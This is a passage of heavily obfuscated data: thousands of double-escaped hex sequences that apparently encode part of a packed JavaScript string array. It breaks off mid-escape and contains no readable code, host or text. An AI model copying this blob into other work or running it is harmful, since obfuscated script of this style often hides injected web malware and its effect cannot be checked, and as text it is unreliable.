5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4